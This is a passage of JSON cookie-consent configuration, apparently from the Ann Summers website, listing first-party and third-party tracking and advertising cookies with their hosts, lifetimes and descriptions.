advertising.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__qca","DurationType":1,"category":null,"isThirdParty":false},{"id":"04eb464c-0dd6-4d4f-bccb-80497d373be3","Name":"tms_VisitorID","Host":"www.annsummers.com","IsSession":false,"Length":"559","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-196e-7dcd-ab46-0ca432062a57","Name":"ttcsid","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"19e67031-6d27-4199-9855-220943d00b14","Name":"smc_sesn","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"68581e8e-d571-4ac0-89b8-81e6936c31f0","Name":"_cs_root-domain","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0974ae1e-db82-4628-b2d0-26776f621857","Name":"_cs_c","Host":"annsummers.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ac073284-890b-4dd3-a584-f7b505a1a72f","Name":"smc_session_id","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0edd9fa1-a0f0-475f-a67e-2a91ff015d30","Name":"tfc-s","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c9c70f1d-9aee-4a40-a356-f0e37ec0ab64","Name":"_tt_enable_cookie","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-2916-73b2-b042-26115c46a8c1","Name":"dicbo_id","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4223174c-d500-4ec9-9f8e-52743b920912","Name":"recordID","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie name is associated with services from UK email marketing company DotMailer. Their software placed on a website enables the owners to track when email campaign recipients land on the target website, which enables monitoring of the effectiveness of a campaign. This cookie is a unique user identifier, enabling persistent linking of behaviour on the site to a particular user and email campaign response.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookierecordID","DurationType":1,"category":null,"isThirdParty":false},{"id":"25b76495-befd-4ba0-931d-c6ff2dffb9ab","Name":"dmSessionID","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with services from UK email marketing company DotMailer. Their software placed on a website enables the owners to track when email campaign recipients land on the target website, which enables monitoring of the effectiveness of a campaign.  This cookie is a short lived session identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiedmSessionID","DurationType":1,"category":null,"isThirdParty":false},{"id":"be3117e7-ee24-46df-b520-460236e654ce","Name":"smc_tag","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"193d80e5-af12-4a83-a2e3-76a472ca55bd","Name":"_cs_id","Host":"annsummers.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0c0a7724-2a3b-435f-9895-f402ea3a17bb","Name":"tfcUserVisit","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29ba3324-3332-4a02-91ad-019f3ac1c9bf","Name":"smc-tlc-checker","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4fdefee1-0906-4012-b55a-a8770e7dd2b3","Name":"tfpvi","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"663b066b-3559-42a2-8d0f-6b6cfb8d0c09","Name":"__cq_seg","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"e42758c8-ed2d-468e-a0d7-983859411115","Name":"cf_chl_3","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","thirdPartyDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"58e8a166-46d2-409d-8cc9-0fd3a131d608","Name":"_cs_mk_ga","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"19e80bbe-c0e6-4d2c-a166-a264afef2c1d","Name":"smc_uid","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bea6dcbc-ed54-4c0d-bad7-6835f2e226a5","Name":"smc_refresh","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8409dff1-0cea-4ab4-998b-f7a7e98af812","Name":"tms_wsip","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"51588e98-1219-45a9-85c3-d61e7be2f49d","Name":"_gat_UA-nnnnnnn-nn","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Google Analytics Cookies","thirdPartyDescription":"Google Analytics Cookies","patternKey":"_gat_","thirdPartyKey":"Pattern|_gat_","firstPartyKey":"Pattern|_gat_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff53-7ddf-8771-cc6fdee19d33","Name":"_dy_df_geo","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"f5d847dc-0ae3-4a1c-ac7a-16ced8c6b04d","Name":"_dlt","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with Google's real time bidding advertising exchange. The main purpose of this cookie is targeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dlt","DurationType":1,"category":null,"isThirdParty":false},{"id":"125c3eb4-f250-4c18-8ca8-222b4417949d","Name":"_ttp","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-2925-7ebb-873e-d38ae2ea57a2","Name":"ttcsid_C6NO4QC8D8G7TBKFEKKG","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"88d21196-5a77-4a03-8ece-e227c3950e41","Name":"_gat_UA-6722890-1","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Google Analytics Cookies","thirdPartyDescription":"Google Analytics Cookies","patternKey":"_gat_","thirdPartyKey":"Pattern|_gat_","firstPartyKey":"Pattern|_gat_","DurationType":1,"category":null,"isThirdParty":false},{"id":"bd6fb020-dd3a-4246-8213-785352878412","Name":"_cs_same_site","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"qvdt3feo.com","DisplayName":"qvdt3feo.com","HostId":"H72","Description":"","PrivacyPolicy":"","Cookies":[{"id":"660fbd0a-4bd1-4544-99d2-ac31f3c314f1","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1c2effda-2622-412f-9fdc-84aeb6964529","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1290385b-1934-40d9-9c4d-9aad844dc961","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"auto","DisplayName":"auto","HostId":"H96","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195f138-7d86-719d-8cb3-1618bd1ceb39","Name":"_gali","Host":"auto","IsSession":false,"Length":"0","description":"Google Analytics – Used to distinguish users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H87","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c0fc338f-fc8e-4ccc-ad0e-3bdaebcce08a","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v3","DurationType":1,"category":null,"isThirdParty":false},{"id":"bb9b0d4c-bd91-471a-8f71-e74e4f292fc1","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id","DurationType":1,"category":null,"isThirdParty":false},{"id":"612e148e-f761-4b3f-8f0c-e3f13464c92b","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v2","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H51","Description":"","PrivacyPolicy":"","Cookies":[{"id":"18b7b460-76d1-408f-acbf-4c23bef70686","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s7.addthis.com","DisplayName":"s7.addthis.com","HostId":"H65","Description":"","PrivacyPolicy":"","Cookies":[{"id":"7d52eefd-1eef-4cba-9407-934a5428ccec","Name":"__atuvc","Host":"s7.addthis.com","IsSession":false,"Length":"395","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"Cookie__atuvc","DurationType":1,"category":null,"isThirdParty":false},{"id":"80586246-41ef-424e-beb6-5e7a86b22892","Name":"__atrfs","Host":"s7.addthis.com","IsSession":false,"Length":"0","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2aed5b52-6c1b-43a5-a250-c2674c2ce3d5","Name":"__atuvs","Host":"s7.addthis.com","IsSession":false,"Length":"0","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"Cookie__atuvs","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dkpklk99llpj0.cloudfront.net","DisplayName":"dkpklk99llpj0.cloudfront.net","HostId":"H52","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f538e282-e9a2-4cd7-a4c2-c4a54185b27e","Name":"tms_wsip","Host":"dkpklk99llpj0.cloudfront.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"9356d324-d6dc-4fdb-96ad-faa0828fd0a1","Name":"tms_VisitorID","Host":"dkpklk99llpj0.cloudfront.net","IsSession":false,"Length":"559","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"assets-horizon-online.azurewebsites.net","DisplayName":"assets-horizon-online.azurewebsites.net","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-79e6-9630-b13cdf4ede12","Name":"hz_anon_id","Host":"assets-horizon-online.azurewebsites.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"184bd27d-515d-4e7b-966a-053799924d8c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"3db231dd-5358-4293-9b5c-149792ea81a5","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"89","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"79a4a90c-1123-4a3f-81c3-0a0799f0dc49","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false},{"id":"373eaba7-96d4-4468-af7d-6da2bbc35485","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d161f19-ad3d-4efb-acea-f5b8b98c323b","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"eb5b4947-1845-43d7-86c8-e3ac99710770","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"544dc136-b822-45bd-b2b9-10bb64cf3baa","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"p.cquotient.com","DisplayName":"p.cquotient.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c6f6f0be-a129-4cb8-87ee-c13275938b1e","Name":"__cqact","Host":"p.cquotient.com","IsSession":true,"Length":"0","description":"Assigns a specific ID to the visitor. This allows the website to determine the number of specific user-visits for analysis and statistics.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cqact","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"m.youtube.com","DisplayName":"m.youtube.com","HostId":"H74","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ea90c4bd-d488-4c19-b4d6-5cd209c4d607","Name":"LOGIN_INFO","Host":"m.youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.\n","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.\n","patternKey":null,"thirdPartyKey":"Cookie|m.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dac800dd-b083-4415-828e-33bbb3d51234","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"2cde9840-97aa-471b-b5d8-0bce215fd39a","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"sibautomation.com","DisplayName":"sibautomation.com","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4dd3e9f2-e055-447a-a933-d48f033caea6","Name":"uuid","Host":"sibautomation.com","IsSession":false,"Length":"181","description":"This cookie is used to optimize ad relevance by collecting visitor data from multiple websites – this exchange of visitor data is normally provided by a third-party data-center or ad-exchange.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn-widgetsrepository.yotpo.com","DisplayName":"cdn-widgetsrepository.yotpo.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab4-9f49-7f62-87b0-2f917c44b735","Name":"yotpo_pixel","Host":"cdn-widgetsrepository.yotpo.com","IsSession":false,"Length":"1","description":"Yotpo sets this cookie to track conversions for advertising and marketing channels, enabling the monitoring of their effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"quantserve.com","DisplayName":"quantserve.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4c118938-3588-4e9e-8677-88810eac2295","Name":"mc","Host":"quantserve.com","IsSession":false,"Length":"395","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookiemc","DurationType":1,"category":null,"isThirdParty":false},{"id":"76141584-364c-4ae2-90f7-bd33379297e6","Name":"d","Host":"quantserve.com","IsSession":false,"Length":"89","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookied","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"addthis.com","DisplayName":"addthis.com","HostId":"H66","Description":"","PrivacyPolicy":"","Cookies":[{"id":"84a26673-e6da-42d3-81d1-6076194614a1","Name":"uvc","Host":"addthis.com","IsSession":false,"Length":"395","description":"Tracks how often a user interacts with AddThis","thirdPartyDescription":"Tracks how often a user interacts with AddThis","patternKey":null,"thirdPartyKey":"Cookieuvc|addthis.com","firstPartyKey":"Cookieuvc","DurationType":1,"category":null,"isThirdParty":false},{"id":"028c4b0e-3531-452d-8b47-df8708ffd1a0","Name":"loc","Host":"addthis.com","IsSession":false,"Length":"395","description":"Stores the visitors geolocation to record location of sharer","thirdPartyDescription":"Stores the visitors geolocation to record location of sharer","patternKey":null,"thirdPartyKey":"Cookieloc|addthis.com","firstPartyKey":"Cookieloc","DurationType":1,"category":null,"isThirdParty":false},{"id":"c332a0b9-5c02-48a3-b59f-475156a8a5f3","Name":"xtc","Host":"addthis.com","IsSession":false,"Length":"395","description":"This domain is owned by AddThis. AddThis provides web widgets that site owners embed into their pages or other content to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted behavioral advertising. ","thirdPartyDescription":"This domain is owned by AddThis. AddThis provides web widgets that site owners embed into their pages or other content to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted behavioral advertising. 